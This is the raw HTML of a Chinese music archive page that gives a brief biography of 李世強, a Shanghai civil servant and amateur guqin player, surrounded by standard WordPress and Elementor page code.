				<div class="elementor-element elementor-element-771055b elementor-widget__width-initial elementor-fixed e-transform e-transform hfe-search-layout-icon_text elementor-widget elementor-widget-hfe-search-button" data-id="771055b" data-element_type="widget" data-settings="{&quot;size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:23,&quot;sizes&quot;:[]},&quot;size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;fixed&quot;,&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:21,&quot;sizes&quot;:[]},&quot;button_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://chinesemusicarchive.com/zh_cn/" method="get">

						<div class="hfe-search-form__container" role="tablist">
									<input placeholder="搜尋 Search" class="hfe-search-form__input" type="search" name="s" title="搜索" value="">
					<button id="clear-with-button" type="reset">
						<i class="fas fa-times" aria-hidden="true"></i>
					</button>
					<button class="hfe-search-submit" type="submit">
						<i class="fas fa-search" aria-hidden="true"></i>
					</button>
							</div>
				</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-09f6140 elementor-fixed elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="09f6140" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#top">
			<i aria-hidden="true" class="fas fa-angle-double-up"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
<main id="content" class="site-main post-36611 post type-post status-publish format-standard hentry category-guqin category-performer">

			<div class="page-header">
			<h1 class="entry-title">李世強</h1>		</div>
	
	<div class="page-content">
		
<p class="has-medium-font-size">李世強，上海政府公務員，生於二十世紀七十年代，古琴愛好者，習琴十多年不斷。上海古琴研究會會員，師從徐碧老師。</p>

		
			</div>

	
</main>

	
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1053" class="elementor elementor-1053" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e6f101f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e6f101f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebaa88f" data-id="ebaa88f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d09e5d elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0d09e5d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;2.8&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cpolyline points=&#039;0,6 6,6 6,18 18,18 18,6 24,6 	&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-67a86ed elementor-widget elementor-widget-text-editor" data-id="67a86ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://chinesemusicarchive.com/zh/donation/" target="_blank" rel="noopener">首先感謝各位對我們資料館的關注和支持, 由於本館是一項長期持續的民樂整理傳承工程, 製作維護費用龐大, 我們也需要一些經濟上的支援，歡迎各界有心人士予以捐助, 多少不拘, 謹此致謝!   擬捐助者, 請按此捐助欄</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cb2f60 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1cb2f60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-604a45d" data-id="604a45d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe25672 elementor-widget elementor-widget-text-editor" data-id="fe25672" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>聯絡我們</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4002488" data-id="4002488" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd28064 elementor-widget elementor-widget-text-editor" data-id="dd28064" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>龍音製作有限公司</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8fcf43a elementor-widget elementor-widget-text-editor" data-id="8fcf43a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><u>地址<br /></u></strong>香港新界葵涌 工業街23-31號 美聯工業大廈18樓E室</p><p><strong><u>電郵地址</u></strong><br />co&#110;&#116;&#97;&#99;t&#64;&#100;&#114;agon&#115;-mus&#105;&#99;.net</p><p><strong><u>網址</u></strong></p><p><a href="http://dragons-music.net">http://dragons-music.net</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e0b92d8" data-id="e0b92d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb38e3b elementor-widget elementor-widget-text-editor" data-id="fb38e3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Contact us</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0384894" data-id="0384894" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19c3a58 elementor-widget elementor-widget-text-editor" data-id="19c3a58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>ROI Productions Limited</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-75fe560 elementor-widget elementor-widget-text-editor" data-id="75fe560" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="text-decoration: underline;"><strong>Address :</strong></span></p><p>18/F Unit E, Mai Luen Industrial Building, 23-31 Kung Yip St., Kwai Chung, NT, Hong Kong</p><p><span style="text-decoration: underline;"><strong>Email address:</strong></span><br />c&#111;&#110;ta&#99;t&#64;d&#114;&#97;&#103;ons&#45;&#109;u&#115;i&#99;.net</p><p><span style="text-decoration: underline;"><strong>Website :</strong></span></p><p><a href="http://dragons-music.net">http://dragons-music.net</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<template id="tp-language" data-tp-language="zh_TW"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/zh/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/zh/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark full-names" >
            <div id="trp-floater-ls-current-language" class="">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					繁體中文				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://chinesemusicarchive.com/zh_cn/2023/08/31/%E6%9D%8E%E4%B8%96%E5%BC%B7/"
                         title="简体中文">
          						  简体中文					          </a>
                                    <a href="https://chinesemusicarchive.com/en_us/2023/08/31/%E6%9D%8E%E4%B8%96%E5%BC%B7/"
                         title="English">
          						  English					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">繁體中文</a></div>            </div>
        </div>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript>

    <style>
        #cpp-js-disabled {
            top: 0;
            left: 0;
            color: #111;
            width: 100%;
            height: 100%;
            z-index: 9999;
            position: fixed;
            font-size: 25px;
            text-align: center;
            background: #fcfcfc;
            padding-top: 200px;
        }

    </style>

    <div id="cpp-js-disabled">
        <h4>
			
				<div class="cp-alert cp-alert-1" style="--cp-primary-color: #DC1F1F">
    <div class="cp-alert-inner" role="alert">
		<span class="bf-icon bf-icon-svg cp-close bsfi bsfi-close" ><svg class="bf-svg-tag"><use xlink:href="#bsfi-close"></use></svg><svg width="0" height="0" class="hidden"><symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 30 30" id="bsfi-close"><defs><clipPath id="b"><rect width="30" height="30"/></clipPath></defs><g id="a" clip-path="url(#b)"><g transform="translate(33.913 17.851)"><path d="M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z" transform="translate(-49.862 -33.776)"/></g></g></symbol></svg></span><span class="bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1" ><svg class="bf-svg-tag"><use xlink:href="#bsfi-warning-1"></use></svg><svg width="0" height="0" class="hidden"><symbol version="1.1" id="bsfi-warning-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
<path d="M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8
	h22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6
	c0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8
	C16.8,22.7,16,23.5,15,23.5z"/>
</symbol></svg></span>        <h4 class="cp-alert-heading">Content Protected!</h4>

        <p class="cp-alert-message">The content of this website cannot be copied!</p>
    </div>
</div>

			        </h4>
    </div>

</noscript>
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">操作</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			選單			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		已選取的媒體操作		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					關閉對話方塊				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">請將檔案拖放至這裡上傳</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">請將檔案拖放至這裡上傳</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			關閉上傳介面		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">請將檔案拖放至這裡上傳</h2>
				<p class="upload-instructions drop-instructions">或</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">選取檔案</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				上傳檔案大小上限: 50 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						建議的圖片尺寸: {{data.suggestedWidth}} x {{data.suggestedHeight}} 像素					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://chinesemusicarchive.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				清單檢視			</span>
		</a>
		<a href="https://chinesemusicarchive.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				格狀檢視			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>正在上傳</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">關閉錯誤訊息</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">編輯上一個媒體附件</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">編輯下一個媒體附件</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">關閉對話方塊</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">附件預覽</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">編輯圖片</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>文件預覽</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">已儲存。</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					詳細資料				</h2>
				<div class="uploaded"><strong>上傳時間:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>上傳者:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>關聯內容:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>檔案名稱:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>檔案類型:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>檔案大小:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>圖片尺寸:</strong>
							{{ data.width }} x {{ data.height }} 像素						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>原始圖片:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>播放長度:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>位元速率:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>使用方式:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">替代文字</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">標題</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">演出者</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">專輯</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">媒體說明文字</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">內容說明</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">檔案網址:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">複製網址至剪貼簿</button>
						<span class="success hidden" aria-hidden="true">已完成複製！</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">檢視附件頁面</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">編輯詳細資料</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>下載檔案</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">永久刪除</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					移除				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				取消選取			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="媒體說明文字"
					placeholder="請在這裡輸入媒體說明文字..." {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="視訊標題"
						placeholder="請在這裡輸入視訊標題..."
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="音訊標題"
						placeholder="請在這裡輸入音訊標題..."
					<# } else { #>
						aria-label="媒體標題"
						placeholder="請在這裡輸入媒體標題..."
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			附件詳細資料			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">已儲存。</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

